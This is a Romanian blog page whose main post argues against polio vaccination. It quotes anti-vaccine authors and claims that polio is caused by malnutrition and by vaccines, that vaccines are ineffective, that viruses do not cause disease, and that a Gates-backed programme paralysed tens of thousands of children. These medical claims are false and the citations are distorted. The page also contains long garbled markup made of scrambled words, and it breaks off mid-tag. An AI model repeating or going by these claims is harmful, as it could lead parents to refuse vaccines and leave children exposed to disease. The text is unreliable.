<div class='section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<article class='post'>
<div id='summary21869874199411787' style='display:none;'>
Preiau ceva frumos de pe blogul lui Alice. Ceva ce m-a impresionat tare de tot!!<br /><br /><iframe title="YouTube video player" src="http://www.youtube.com/embed/KjS7djkCHTI" allowfullscreen="" width="480" frameborder="0" height="390"></iframe>
</div>
<script type='text/javascript'>createSummaryAndThumb("summary21869874199411787","Tudor Chirila - Scrisoare catre adolescenti","http://feli-popescu.blogspot.com/2011/03/tudor-chirila-scrisoare-catre.html","luni, martie 28, 2011","1","");</script>
<div class='post-meta'>
<div class='post-share1'>
<a href='https://www.facebook.com/sharer.php?u=http://feli-popescu.blogspot.com/2011/03/tudor-chirila-scrisoare-catre.html&title=Tudor Chirila - Scrisoare catre adolescenti' target='_blank'><div class='sharebox'><i class='fa fa-facebook-square'></i><span>Share</span></div></a>
<a href='http://twitter.com/share?url=http://feli-popescu.blogspot.com/2011/03/tudor-chirila-scrisoare-catre.html' target='_blank'><div class='sharebox'><i class='fa fa-twitter'></i><span>Tweet</span></div></a>
<a href='http://pinterest.com/pin/create/button/?url=http://feli-popescu.blogspot.com/2011/03/tudor-chirila-scrisoare-catre.html&media=https://i.ytimg.com/vi/KjS7djkCHTI/hqdefault.jpg&description=Tudor Chirila - Scrisoare catre adolescenti' target='_blank'><div class='sharebox'><i class='fa fa-pinterest'></i><span>Pin</span></div></a>
<a href='https://plus.google.com/share?url=http://feli-popescu.blogspot.com/2011/03/tudor-chirila-scrisoare-catre.html' target='_blank'><div class='sharebox'><i class='fa fa-google-plus'></i><span>Share</span></div></a>
</div>
<div class='comment_count'>
<a class='comment-link' href='http://feli-popescu.blogspot.com/2011/03/tudor-chirila-scrisoare-catre.html#comment-form' onclick=''>1 comments</a></div>
</div>
<div class='cmt_iframe_holder' data-viewtype='FILTERED_POSTMOD' href='http://feli-popescu.blogspot.com/2011/03/'></div>
</article>
<article class='post'>
<div id='summary3610923888071481624' style='display:none;'>
<div style="text-align: justify;">Inainte de a intra in subiect, cateva ganduri ale mele... Vorbeam cu Bogdan despre cat de usor sunt de manipulat parintii proaspeti cand li se inoculeaza FRICA. Pornisem de la exemplul meu cu alaptarea (cand, in ciuda logicii si evidentei, m-am lasat - <span style="font-style: italic;">de frica!</span> - influentata de o vaca de moasa care mi-a perorat ca nu ia copilul destul in greutate si am inceput sa-i dau si biberon la aproape 5 luni, in loc sa fi inceput sa-i dau pur si simplu ambii sani la fiecare alaptat - ca eu pana atunci ii dadeam doar unul si daca bietul copil parea multumit eram si eu multumita; daca as fi avut siguranta de sine atunci sa-i fi dat ambii sani la fiecare alaptat, ar fi primit mai mult lapte, productia ar fi fost stimulata, era o win-win situation si nu am sa-mi iert niciodata prostia de a ma fi lasat influentata de idioata aia cu panica ei irationala!!).<br /><br />Am ajuns, prin acelasi mecanism de gandire, la concluzia ca pentru politica prin frica si manipulare a vaccinalistilor este VITAL ca toate vaccinurile sa le fie impuse parintilor cat bebelusii lor sunt inca mici, din cauza ca exact atunci TOTI parintii sunt in momentele cele mai pline de teama si nesiguranta din viata lor, atunci isi trateaza copiii ca pe niste obiecte din cel mai fin portelan care se poate sparge in orice secunda, atunci stau cu frica in san permanent sa nu cumva sa li se intample ceva copiilor lor, atunci este momentul cel mai oportun pentru a fi manipulati si pentru a fi deja prinsi in capcana sistemului, fiindca 1) mai apoi urmeaza alte si alte vaccinuri, alte si alte rapeluri si se mizeaza pe faptul ca 2) un parinte care si-a vaccinat deja copilul va fi nevoit in cele mai multe cazuri sa-si reduca la tacere orice fel de procese de constiinta interioara, adica va reactiona la modul "Eu am ales sa vaccinez, deci vaccinurile TREBUIE sa fie bune, NU AU VOIE sa fie nocive". E trist, dar asa functioneaza psihicul uman.&nbsp; &nbsp; <br /><br />Mai tarziu, cand copilul creste, cand incepe sa se confrunte cu "microbii" din mediul inconjurator si parintii vad ca nu le moare odrasla dupa ce a mancat primul pumn de nisip, cand copilul incepe sa devina mai puternic, cand incepe sa vorbeasca, deja parintii au alta viziune, dealtfel asta se poate vedea clar in atitudinea pe care o au parintii copiilor mai mari vizavi de medicamente, antibiotice etc.: toti le evita, toti incearca sa-si ajute copilul la boala cu homeopate, cu medicamente pe baza de plante, cu substante naturiste, pentru ca toti sunt constienti ca medicamentele alopate nu fac decat sa slabeasca sistemul imunitar si sa pregateasca terenul pentru alte si noi imbolnaviri. Atunci de ce nu se aplica aceeasi mentalitate si fata de vaccinare? Exact, DIN FRICA! Cloaca farmaceutica stie prea bine ca parintii trebuie manipulati si manevrati foarte devreme inspre vaccinare, sa nu aiba timp sa se dezmeticeasca si sa priceapa cum stau lucrurile cu sanatatea copilului lor. Of, Doamne...<br /><br />Si acum, ia sa vedem ce argumenteaza Dr. De Brouwer (<a href="http://www.amazon.fr/Vaccination-Erreur-m%C3%A9dicale-du-si%C3%A8cle/dp/2892391830/ref=sr_1_1?s=books&amp;ie=UTF8&amp;qid=1300893289&amp;sr=1-1">Vaccinarea - Eroarea medicala a secolului</a>) referitor la vaccinul impotriva poliomielitei.<br /><br /><a name="more"></a><br />"Vaccinul contra poliomielitei a fost unul din primele vaccinuri antivirale. Pus la punct de biologul Salk, el a fost fabricat pornind de la culturi de virus pe rinichi de maimute. Zeci de milioane (ZECI DE MILIOANE) de copii au fost vaccinati pana in 1960, data la care s-a descoperit ca era contaminat cu virusul SV40 al maimutei, virus care scapase atentiei fabricantilor de vaccinuri si care, dupa cum se va afla prea tarziu, provoaca tumori la hamster si cancerizare la om, dupa cum au aratat unele experimentari asupra tesuturilor umane (<span style="font-size: 85%;"><i><span style="font-size: xx-small;">Shah K, Nathanson N.:Human exposure to SV40: review and comment.</span></i><span style="font-size: xx-small;"><i>Am J Epidemiol. 1976 Jan;103(1):1-12</i></span></span>).<br /><br />Desi vaccinul lui Salk fusese declarat cu mare tam-tam "<span style="font-style: italic;">safe, effective and potent</span>", in 1960, Sweet si Hilleman au descoperit virusul SV40, cancerigen, in rinichii de maimute servind la pregatirea vaccinului antipoliomielitic, dupa ce milioane si milioane de copii fusesera vaccinati. Ne punem problema daca se poate sti cate persoane vaccinate au dezvoltat un cancer dupa cativa ani de la o asemenea vaccinare. Pe langa aceasta, formolul nu omoara SV40. El supravietuieste formolizarii, procedeu cerut pt. productia de vaccinuri cu virusi de poliomielita morti.<br /><br />Citat din dr. Leonard Hazflick, de la Institutul de Anatomie si Biologie Wistar din Philadelphia, in <span style="font-style: italic;">Laboratory Practice</span> - USA (ian 1970): <span style="font-style: italic;">Rinichii de caine, utilizati in prezent in America pt. a produce vaccinul contra rujeolei nu sunt scutiti nici ei de un potential fortuit de flora virala... Se cunosc, de asemenea diferiti virusi canini cancerigeni, inclusiv cei care cauzeaza papilloma, tumora canina venerica si leucemia canina masto-celulara... Toata lumea stie ca virusii animali cancerigeni cei mai importanti (cei care pot fi izolati la primate, SV40 si adenovirusii cancerigeni) nu sunt cancerigeni decat daca trec la o alta specie. Nici un virus cancerigen de primat nu produce tumori la specia animala de origine a virusului, insa astfel de virusi pot produce tumori la specii animale eterogene. Deci SV40 si anumiti adenovirusi sunt cancerigeni nu pentru gazda lor naturala, ci pentru alte specii animale. Riscul de carcinogeneza este deci mai mare pt. vaccinurile produse in celule animale decat cu vaccinuri produse in celule umane.</span>;<br /><br /></div><div style="text-align: justify;">Virusul simian SV40 provoaca sarcoame cand este inoculat hamsterilor, virusul leucozei aviare este nu numai cauza leucemiilor si a altor boli la pasari, ci provoaca de asemenea formarea unor tumori maligne la diferite tipuri de mamifere, inclusiv maimuta, dupa cum demonstreaza unele lucrari recente. Atunci de ce nu si la om? In 1966, prof. Lwoff a citat exemplul spectaculos al adenovirusului 7 (virus al gripei) care produce, impreuna cu SV40, un hibrid ce poseda materialul genetic al primului si invelisul celui de-al doilea, hibrid care se dovedeste a fi foarte cancerigen. Ori, zeci de mii de nestiutori americani fusesera supusi, de catva timp, unor experiente de vaccinare antigripala efectuate cu un asemenea amestec. Guvernul american a trebuit sa retraga urgent de pe piata toate vaccinurile contaminate cu SV40.<br /><br /><span style="font-style: italic;">"</span><span style="font-style: italic;">Munti de dovezi au aratat prezenta virusilor, a agentilor oncogeni si a antigenilor si anticorpilor lor in tesuturile asa-zis normale provenind de la primatele si non-primatele folosite ca sursa de celule pt. reproducerea virusilor necesari fabricarii de vaccinuri pt. om. (O.N. Fellowes, Plum Island Animal Disease and Parasite Research Division, US Department of Agriculture)</span>;<br /><span style="font-style: italic;">Noi am produs un anumit numar de vaccinuri experimentale pe culturi de celule provenind din rinichi de maimuta verde. Animalele utilizate ca sursa de tesuturi pentru aceste incercari erau, in orice caz, tinute in carantina timp de cel putin 6 saptamani inainte de a fi folosite. Mai mult, maimutele erau testate serologic pt. a se detecta prezenta de anticorpi ai SV5 si SA1 ('foamy viruses'). Animalele gasite pozitive la anticorpi ai SA1 au fost excluse. Ne-a fost imposibil, totusi, sa gasim maimute care sa fie negative la anticorpi ai SV5 (Robert N. Hull, Lilly Research Laboratories, Indianapolis).</span>"<br /><br />[aici urmeaza mai multe citate din diferite rapoarte medicale]<br /><br />"Toate aceste rapoarte citate demonstreaza clar ca:<br /><br />1) Vaccinurile nu sunt scutite de DNA strain sau particule virale de la animale, chiar daca se iau precautii extreme pt. "curatarea" lor;<br />2. Virusurile inoculate oamenilor in vaccinuri sunt purtatoare de informatie genetica, deci poseda nu numai capacitatea de a se recombina intre ele, ci si pe aceea de a se recombina cu diverse particule virale pe care medicina alopata le numeste "retrovirusuri" specifici ai speciei umane. Aceste "virusuri" sau "retrovirusuri" sunt calificate ca defective.<br /><br />Din aceasta cauza este absolut logic sa consideram insusi principiul vaccinarii ca fiind periculos.<br /><br />Dupa vaccinul Salk, care a cauzat foarte probabil cancere la milioane de oameni, este pus la punct un alt vaccin presupus nepericulos de catre prof. Sabin. Acest vaccin este obtinut dupa cultivarea virusului pe o alta rasa de maimute, anume maimutele verzi din Africa, nepurtatoare de SV40. Din pacate, maimutele verzi din Africa sunt purtatoare ale unui virus numit STLV3, cu siguranta precursor al virusului bolii SIDA, HIV-ul. In revista <span style="font-style: italic;">Science</span>, citata de ziarul Le Monde in mai 1985, Max Essex, de la Harvard School of Public Health, declara: <cercetatorii 10="" 1150="" 118="" 1200="" 12="" 1959="" 1966="" 1975="" 24="" 34="" 3555="" 4109="" 451="" 4="" 630="" 6="" 70="" 80="" 8="" 96="" a="" aceasta="" acelasi="" aceste="" acum="" acuzat="" adica="" africane="" agm="" al="" ale="" americani="" an="" anchetelor="" ani="" antipoliomielitic="" anul="" anumitor="" aparut="" apoi="" apropiat="" apropiata="" ar="" arunca="" asupra="" atinse="" atunci="" au="" bevere="" boala="" ca="" cand="" capabil="" care="" cativa="" catva="" cazuri="" cazurilor="" cei="" cel="" cele="" celelalte="" celule="" cercetatorii="" chiar="" considerare="" constata="" constatat="" controlul="" corespund="" crestere="" cu="" cultura="" cum="" daca="" datorau="" de="" decese="" declansa="" deja="" denumit="" descoperise="" diagnostice="" din="" dintre="" doua="" dupa="" echipa="" efectuate="" el="" epidemic="" epidemiologice="" episod="" era="" erau="" essex="" este="" evoluand="" exclude="" existau="" explica="" facute="" faptul="" fenomen="" fi="" fost="" franta="" gripa="" hiv="" i="" iau="" in="" inainte="" inca="" infectii="" injectat="" inregistrat="" intre="" intrebarii="" intrebuintare="" introducerea="" introducerii="" introdus="" ipotezei="" italia="" la="" legate="" lumina="" mai="" maimute="" maimutele="" maimutelor="" mereu="" mortale="" multi="" nevoie="" nivelul="" noua="" numarat="" numarau="" numarul="" numarului="" numeroase="" o="" observatiile="" om="" oms="" orice="" originii="" pana="" par="" patologie="" pe="" pentru="" perfect="" persoanelor="" plecand="" polio="" poliomielita="" poliomielitei="" potentiale="" prezent="" prima="" producerea="" provenite="" purtatoare="" recunoaste="" repun="" responsabil="" reveni="" rezultate="" rinichiului="" rio="" riscurile="" sabin="" salbatic="" sapte="" sau="" scopuri="" se="" semnificatia="" semnul="" ser="" si="" sida="" simpla="" span="" spectaculoasa="" spontan="" stare="" stlv3="" style="font-style: italic;" sub="" subliniaza="" sunt="" tari="" teorie="" tip="" toate="" traind="" tropicale="" ultimului="" uman="" un="" unei="" unele="" urgenta="" urmator="" utilizate="" vaccinari="" vaccinate="" vaccinul="" vaccinului="" vaccinuri="" valoarea="" verzi="" virus="" virusi="" virusul="" virusului="" zonele="">In numai 3 ani, din 1961 pana in 1963, s-au inregistrat 9509 cazuri, din care 1078 au fost mortale si 8431 urmate de paralizie (G. Maccacaro, <span style="font-style: italic;">Per una medicina da rinnovare</span>, Feltrinelli, 1979, pag. 216)."</cercetatorii><cercetatorii 10="" 1150="" 118="" 1200="" 12="" 1959="" 1966="" 1975="" 24="" 34="" 3555="" 4109="" 451="" 4="" 630="" 6="" 70="" 80="" 8="" 96="" a="" aceasta="" acelasi="" aceste="" acum="" acuzat="" adica="" africane="" agm="" al="" ale="" americani="" an="" anchetelor="" ani="" antipoliomielitic="" anul="" anumitor="" aparut="" apoi="" apropiat="" apropiata="" ar="" arunca="" asupra="" atinse="" atunci="" au="" bevere="" boala="" ca="" cand="" capabil="" care="" cativa="" catva="" cazuri="" cazurilor="" cei="" cel="" cele="" celelalte="" celule="" cercetatorii="" chiar="" considerare="" constata="" constatat="" controlul="" corespund="" crestere="" cu="" cultura="" cum="" daca="" datorau="" de="" decese="" declansa="" deja="" denumit="" descoperise="" diagnostice="" din="" dintre="" doua="" dupa="" echipa="" efectuate="" el="" epidemic="" epidemiologice="" episod="" era="" erau="" essex="" este="" evoluand="" exclude="" existau="" explica="" facute="" faptul="" fenomen="" fi="" fost="" franta="" gripa="" hiv="" i="" iau="" in="" inainte="" inca="" infectii="" injectat="" inregistrat="" intre="" intrebarii="" intrebuintare="" introducerea="" introducerii="" introdus="" ipotezei="" italia="" la="" legate="" lumina="" mai="" maimute="" maimutele="" maimutelor="" mereu="" mortale="" multi="" nevoie="" nivelul="" noua="" numarat="" numarau="" numarul="" numarului="" numeroase="" o="" observatiile="" om="" oms="" orice="" originii="" pana="" par="" patologie="" pe="" pentru="" perfect="" persoanelor="" plecand="" polio="" poliomielita="" poliomielitei="" potentiale="" prezent="" prima="" producerea="" provenite="" purtatoare="" recunoaste="" repun="" responsabil="" reveni="" rezultate="" rinichiului="" rio="" riscurile="" sabin="" salbatic="" sapte="" sau="" scopuri="" se="" semnificatia="" semnul="" ser="" si="" sida="" simpla="" span="" spectaculoasa="" spontan="" stare="" stlv3="" sub="" subliniaza="" sunt="" tari="" teorie="" tip="" toate="" traind="" tropicale="" ultimului="" uman="" un="" unei="" unele="" urgenta="" urmator="" utilizate="" vaccinari="" vaccinate="" vaccinul="" vaccinului="" vaccinuri="" valoarea="" verzi="" virus="" virusi="" virusul="" virusului="" zonele=""><br /></cercetatorii><br /><div style="text-align: center;">* * * * *<br /><br /><div style="text-align: justify;">OK, mai e destul in carte, dar nu pot sa transcriu chiar tot...<br /><br />Cert este ca in 1977, Dr. Jonas Salk a declarat impreuna cu alti oameni de stiinta ca vaccinarile in masa cu vaccinul antipoliomielitic au stat la baza tuturor cazurilor de poliomielita incepand din 1961 si deci nu au mai existat decat cazuri de asa-numita "poliomielita de vaccin" (<span style="font-style: italic;">Science 4/4/77, "Abstracts"</span>) dupa ce boala in sine fusese in fapt eradicata.<br /><br /><b>Poliomielita este o boala declansata in principiu de doi factori: subnutritie si vaccinare.</b><br /><br />Iata ce scrie si Dr. Viera Scheibner pe tema "Escrocheria cu vaccinul antipoliomielitic":<br /><br />"<span style="font-style: italic;">Chiar daca in literatura de specialitate nu prea s-a discutat tema asta, cele mai timpurii izbucniri de epidemii au fost provocate fara indoiala de vaccinarea antivariolica intensiva. Dovada o avem in descoperirile arheologice in Egipt: analizand bratele si picioarele unor mumii s-au putut constata paraliziile, dar 'variolarea" (o forma primitiva a vaccinarii antivariolice) se practica de mii de ani si in mod special in Egipt.</span><br /><br /><span style="font-style: italic;">Cand primul vaccin injectabil antipoliomielitic a fost testat pe 1,8 milioane de copii, in decurs de cateva saptamani a izbucnit o epidemie incredibila de poliomielita paralizanta: la vaccinati, la parintii acestora si la alte persoane cu care acestia venisera in contact. Au numit-o "incidentul Cutter" si au pretins ca unele substante din vaccin (care fusesera produse de Laboratoarele Cutter) ar fi continut virusul activ. Firma respectiva si-a retras vaccinurile de pe piata, desi si alte vaccinuri fabricate de alti producatori provocasera paralizii in epidemia respectiva. Dar era nevoie de un tap ispasitor concret...</span><br /><br /><span style="font-style: italic;">Vaccinurile astea provoaca oficial paralizii in 10-12 cazuri pe an raportate in SUA. Cuvantul-cheie este "</span><span style="font-style: italic;">raportate</span><span style="font-style: italic;">"! Prin utilizarea in masa a vaccinurilor antipolio si continuarea aparitiei poliomielitei la vaccinati a aparut si necesitatea unei noi definitii a bolii numite poliomielita. Conform definitiei clasice, poliomielita este o boala care cauzeaza o paralizie care dispare dupa 2 luni (de obicei chiar dupa cateva zile). Dupa noua definitie poliomielita este "o boala care cauzeaza o paralizie care dureaza peste 2 luni". Asta e reteta secreta a "eradicarii" poliomielitei. Anumiti <b>copii inca se imbolnavesc de poliomielita, dar cazurile in care vindecarea apare in decurs de 60 de zile (adica aprox. 90% din cazuri) nu sunt diagnosticate ca polio!</b> A aparut o noua boala: meningita virala, si in aceeasi masura in care s-a redus aparitia cazurilor de polio au crescut cazurile de meningita virala (!).</span><br /><br /><span style="font-style: italic;">&nbsp;Prin anii '50 nu existau tehnicile virologice sofisticate din ziua de azi (nota bene, nici pana in ziua de azi nu a fost izolat si identificat 100% un virus pur!!). Iar tehnologia care exista atunci nu era accesibila majoritatii medicilor. De aceea, majoritatea diagnosticelor se bazau pe observatie clinica, nu pe studii virologice complicate. Intrucat polio era epidemia la moda, majoritatea medicilor puneau automat diagnosticul de "poliomielita non-paralizanta" la copiii care prezentau simptome vagi precum dureri musculare, stari de rau si febra. Intrucat se stia din presa ca polio este "pe noi cat capra", acei copii trebuiau musai sa aiba polio. In ziua de azi ei ar primi probabil si un diagnostic de gripa (influenza), din nou in lipsa unei confirmari prin analize exacte. Si la fel ca si gripa de azi, majoritatea cazurilor de polio erau autolimitate. Doar cazurile care progresau pana la forma cu paralizie aveau parte de publicitatea adecvata.</span><br /><span style="font-style: italic;">Foarte interesant este cum s-au inmultit cazurile de meningita pe masura ce au scazut cele de polio. Iata datele din Los Angeles County Health Index: Morbidity and Mortality, Reportable Diseases:</span><br /><span style="font-style: italic;">- iulie 1955: 50 cazuri meningita virala sau aseptica la 273 cazuri de polio;</span><br /><span style="font-style: italic;">- iulie 1961: 161</span><span style="font-style: italic;"> cazuri meningita virala sau aseptica la 65 cazuri de polio;</span><br /><span style="font-style: italic;">- iulie 1963: </span><span style="font-style: italic;">151 cazuri meningita virala sau aseptica la 31 cazuri de polio;</span><span style="font-style: italic;"> </span><br /><span style="font-style: italic;">&nbsp;- septembrie 1966: </span><span style="font-style: italic;">5256cazuri meningita virala sau aseptica la 5 cazuri de polio;</span><br /><span style="font-style: italic;">- octombrie 1966: </span><span style="font-style: italic;">312 cazuri meningita virala sau aseptica la 3 cazuri de polio;</span><br /><span style="font-style: italic;">Autorii publicatiei ofera o explicatie pentru aceasta rasturnare "ciudata" de cifre. "Majoritatea cazurilor raportate inainte de 1 iulie 1958 ca poliomielita non-paralizanta sunt acum raportate ca meningita virala sau aseptica".</span><br /><span style="font-style: italic;">Asa s-a ajuns la concluzia ca, din moment ce vaccinul "eradicase" poliomielita, copiii cu simptome similare trebuiau sa aiba musai altceva - meningita!&nbsp; </span><br /><br /><span style="font-style: italic;">Cel mai bun (si mai inspaimantator) exemplu al acestei "elegante" masuri administrative este asa-zisa eradicare a poliomielitei in America de Sud. Revista </span><span style="font-style: italic;">Journal of Infectious Diseases</span><span style="font-style: italic;"> a publicat in 1991 rezultatele unui mare val de vaccinare aplicat intre 1985 si 1989, care avea drept scop eliminarea poliomielitei. In decurs de 4 luni au avut o explozie de cazuri de poliomielita paralizanta (350 de cazuri). S-au decis sa refaca vaccinul. Ei, daca acele cazuri de polio ar fi fost la nevaccinati, nu ar fi fost necesara refacerea vaccinului, nu? Dar cazurile de polio in cauza au izbucnit taman la cei vaccinati!! Din pacate, si dupa refacerea vaccinului cazurile de polio cu paralizii au persistat. Ce s-au decis deci autoritatile medicale sa faca? Au inceput sa nu le mai ia in considerare. Din 2094 de cazuri raportate au fost "confirmate" doar 130, restul au fost taiate de pe lista. Mda, e si asta o metoda de "eradicare" cu praf in ochii prostilor...</span><br /><br /><span style="font-style: italic;">S-a publicat o grafica in care sunt aratate cazurile crescande ca niste coloane gri deschis pe fundal, in timp ce cazurile descrescande "confirmate" reprezinta coloane negre in prim-plan. Si totusi, trebuie laudati pentru acest mod de publicare: orice cititor atent si caruia nu i-a fost spalat creierul pote astfel sa vada clar ce s-a intamplat in America de Sud intre 1985 si 1989: vaccinarea in masa a provocat multe cazuri de poliomielita paralizanta si ei au incercat prin "neconfirmarea" majoritatii cazurilor sa musamalizeze ceea ce facusera. Cand a fost oprit programul, in 1989, a inceput in sfarsit sa scada si numarul de cazuri raportate (coloanele in gri de pe fundal).</span><br /><br /><span style="font-style: italic;">Acelasi lucru s-a intamplat si in alte tari: epidemii brutale de polio paralizanta au urmat vaccinarii in masa. Cate vaccinuri ii trebuie unui copil ca sa fie "protejat"? Apoi, li se administreaza copiilor tot felul de "boosteri" (vitamine, suplimente alimentare etc.). DE CE? Acest trend are sens doar in cazul cand luam in considerare ca toate epidemiile si izbucnirile de boli "evitabile prin vaccinare" i-au afectat pe cei vaccinati. Vaccinurile sunt total inefective.</span><br /><br /><span style="font-style: italic;">Nu am aici loc mai mult ca sa dezvolt aceasta tema deosebit de interesanta, dar inchei cu atat: Nu exista decat un singur fel de imunitate, </span><span style="font-style: italic;">imunitatea naturala</span><span style="font-style: italic;">, pe care copiii o dezvolta cel mai bine atunci cand trec prin bolile infectioase ale copilariei. Ele exista pentru a ajuta sistemul imunitar al copiilor sa se maturizeze si reprezinta pietre de hotar in dezvoltarea copiilor. Multe din problemele copiilor cu bolile infectioase ale copilariei se datoreaza tratamentului gresit: cand i se dau antibiotice unui copil cu pojar in loc de vitamina A si C, si cand se face tot posibilul pentru a i se scade febra, atunci chiar solicitati si stimulati complicatiile!</span><br /><br /><span style="font-style: italic;">Last but not least, vaccinurile nu previn nici o boala, ci doar ii imbolnavesc pe copii pe termen lung.</span>"<br /><br /><br /><br /></div></div><div style="text-align: center;"><cercetatorii 10="" 1150="" 118="" 1200="" 12="" 1959="" 1966="" 1975="" 24="" 34="" 3555="" 4109="" 451="" 4="" 630="" 6="" 70="" 80="" 8="" 96="" a="" aceasta="" acelasi="" aceste="" acum="" acuzat="" adica="" africane="" agm="" al="" ale="" americani="" an="" anchetelor="" ani="" antipoliomielitic="" anul="" anumitor="" aparut="" apoi="" apropiat="" apropiata="" ar="" arunca="" asupra="" atinse="" atunci="" au="" bevere="" boala="" ca="" cand="" capabil="" care="" cativa="" catva="" cazuri="" cazurilor="" cei="" cel="" cele="" celelalte="" celule="" cercetatorii="" chiar="" considerare="" constata="" constatat="" controlul="" corespund="" crestere="" cu="" cultura="" cum="" daca="" datorau="" de="" decese="" declansa="" deja="" denumit="" descoperise="" diagnostice="" din="" dintre="" doua="" dupa="" echipa="" efectuate="" el="" epidemic="" epidemiologice="" episod="" era="" erau="" essex="" este="" evoluand="" exclude="" existau="" explica="" facute="" faptul="" fenomen="" fi="" fost="" franta="" gripa="" hiv="" i="" iau="" in="" inainte="" inca="" infectii="" injectat="" inregistrat="" intre="" intrebarii="" intrebuintare="" introducerea="" introducerii="" introdus="" ipotezei="" italia="" la="" legate="" lumina="" mai="" maimute="" maimutele="" maimutelor="" mereu="" mortale="" multi="" nevoie="" nivelul="" noua="" numarat="" numarau="" numarul="" numarului="" numeroase="" o="" observatiile="" om="" oms="" orice="" originii="" pana="" par="" patologie="" pe="" pentru="" perfect="" persoanelor="" plecand="" polio="" poliomielita="" poliomielitei="" potentiale="" prezent="" prima="" producerea="" provenite="" purtatoare="" recunoaste="" repun="" responsabil="" reveni="" rezultate="" rinichiului="" rio="" riscurile="" sabin="" salbatic="" sapte="" sau="" scopuri="" se="" semnificatia="" semnul="" ser="" si="" sida="" simpla="" span="" spectaculoasa="" spontan="" stare="" stlv3="" style="font-style: italic;" sub="" subliniaza="" sunt="" tari="" teorie="" tip="" toate="" traind="" tropicale="" ultimului="" uman="" un="" unei="" unele="" urgenta="" urmator="" utilizate="" vaccinari="" vaccinate="" vaccinul="" vaccinului="" vaccinuri="" valoarea="" verzi="" virus="" virusi="" virusul="" virusului="" zonele="">* * * * *</cercetatorii><br /><div style="text-align: justify;">Inainte de 1954, in spatele diagnosticului "polio" (pe care medicii il puneau de-a valma, dupa evaluarea superficiala a simptomelor) se ascundeau urmatoarele: mielita transversa, meningita virala sau "aseptica", sindromul Guillain-Barré (adica ce a avut Roosevelt), sindromul paralizant chinez, sindromul oboselii cronice, holera epidemica, meningita spinala, apoplexia spinala, febra intermitenta, intoxicatiile cu ergotina, sindromul post-polio si paralizia acuta flasca.<br /><br />În termenul-umbrela "paralizie acuta flasca" sunt incluse poliomielita, mielita transversa, sindromul Guillain-Barrée, encefalopatia enterovirala, nevrita traumatica, sindromul Reye etc.<br /><br />Ah, iar inainte sa credeti ca polio a fost eradicata (de vaccinuri, ha!), uitati-va la grafica asta care ilustreaza cazurile de polio si de paralizie acuta flasca. Daca va intrebati de ce nu exista date de dinainte de 1996, mergeti pe site-ul OMS si cautati AFP (<i>Acute Flaccid Paralysis</i>) si veti vedea ca nu exista date de dinainte de 1996 si veti mai vedea ca aceasta boala continua sa se manifeste tot mai frecvent pana spre 2011... Din asta cred ca oricine isi poate da seama ca paralizia acuta flasca nu este decat acelasi lucru care in 1955 ar fi fost imediat diagnosticat ca polio si descrie o aparitie brusca a unei paralizii. Este cel mai comun indicator al poliomielitei acute si este folosit pentru a supraveghea epidemiile de polio. Paralizia acuta flasca este de asemenea insotita de prezenta virusilor care sunt observati la enterocolite, ecovirusi si adenovirusi, printre altele. Evident ca in 1955 toti medicii care observau semne de paralizie acuta flasca puneau imediat diagnosticul de polio. Ei, dar lucrurile s-au schimbat de indata ce s-a inceput folosirea in masa a vaccinului.<br /><br /><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi9PYz36XClizk_NVI1MsSbPsCR7zFOA5w2SJQxr4IQ_kyvAnDxuQTqzYXeeyAFjfNk8IaRnQNbUmbHlpD65AJqGzIhGlMggQL8zgFzVOuS9czUfUjOfXhgSHlcmItLq6T6ifeDt8a166nX/s1600/Rise-of-Acute-Flaccid-Paralysis-AFP-and-Fall-of-Polio.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="392" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi9PYz36XClizk_NVI1MsSbPsCR7zFOA5w2SJQxr4IQ_kyvAnDxuQTqzYXeeyAFjfNk8IaRnQNbUmbHlpD65AJqGzIhGlMggQL8zgFzVOuS9czUfUjOfXhgSHlcmItLq6T6ifeDt8a166nX/s640/Rise-of-Acute-Flaccid-Paralysis-AFP-and-Fall-of-Polio.jpg" width="640" /></a></div><br />Polio a ramas, cred, cea mai temuta din bolile copilariei. Ratele de imbolnavire scazusera insa si la polio, ca si la toate celelalte boli "contagioase", mai intai datorita fraudelor statistice, dar mai ales datorita imbunatatirii conditiilor sanitare, de igiena si nutritie, precum si interzicerii DDT-ului, in niciun caz datorita vaccinarii.<br /><br />Vaccinarea antipolio nu a facut decat sa produca cresterea numarului de imbolnaviri! Mai multe reviste medicale au expus frauda. Medical Journal of Australia a descoperit de pilda "relatia dintre inocularile profilactice [<i>vaccinurile antipolio</i>] si declansarea poliomielitei". Intr-un articol din 2007, intitulat "Nigeria se lupta cu o epidemie de poliomielita rara, cauzata de vaccin" (<i><span style="font-size: x-small;">Nigeria Fights Rare Vaccine-Derived Polio Outbreak</span></i>), <i>Reuters </i>a aratat cum vaccinul antipolio insusi a declansat epidemii de polio in Nigeria, Chad si Angola. Conform revistei <i>The Indian Journal of Medical Ethics</i>, programul de vaccinare antipolio lansat de Bill Gates a dus la paralizia a 47.500 de copii doar in 2011. Cei vatamati de vaccin au murit in numar dublu fata de cei "infectati" de "virusul salbatic"!<br /><br /><div style="text-align: center;">&nbsp;* * * * * </div><br />Ei, ultima parte a acestui post este pentru oamenii foarte curajosi, dornici de cat mai multa informatie si mai ales deschisi la minte.<br /><br />Exista tot mai multi medici si autori care sustin ca poliomielita la origine nu este si nu a fost niciodata cauzata de un virus (virusul a fost doar consecinta!), poliomielita nu este si nu a fost niciodata cauza unei infectii virale si, mai ales, lucru care se stie dealtfel demult, virusurile nu sunt niste intrusi cu intentii maligne, ci sunt un produs al proceselor simbiotice tipice organismului uman, cu alte cuvinte "nici o viata nu poate exista fara virusuri". Conform parerilor acestor medici si autori, poliomielita este exemplul IDEAL care poate demonstra ca teoria "virusurilor infectioase" are o baza total gresita.<br /><br />Va intrebati (cei care nu ati auzit niciodata de teoria asta mai noua si credeti inca in basmul virusului rau si nociv) care este mai nou considerata cauza poliomielitei paralizante. In paranteza fie spus, insasi paralizia este un semn ca acolo trebuie sa exista o OTRAVA, caci un virus nu prea cauzeaza paralizie, otravurile in schimb sunt cunoscute ca si cauza de paralizii...<br /><br />Daca vreti sa vi se faca rau de-a dreptul, uitati mai intai aici un filmulet despre "<i>prevenirea</i> poliomielitei in SUA cu 60 de ani in urma prin stropirea cu DDT a populatiei" (!!!!): <a href="http://www.itnsource.com/shotlist/BHC_FoxMovietone/1948/07/24/X24074801/?s=*&amp;v=0&amp;a=1"><span 